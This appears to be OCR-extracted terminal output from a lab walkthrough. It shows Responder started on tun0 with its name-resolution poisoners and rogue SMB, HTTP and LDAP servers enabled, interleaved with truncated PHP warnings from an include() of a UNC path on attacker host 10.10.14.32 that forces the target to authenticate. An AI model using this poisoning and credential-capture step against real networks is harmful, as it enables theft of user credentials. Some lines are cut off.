 ┌──(root㉿wolf)-[/home/wolf/Responder]
└─# ./Responder.py -I tun0
Warning: include(\\10.10.14.32\SOMEFILE): Failed to o
Warning: include(): Failed opening '//10.10.14.32/somef
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]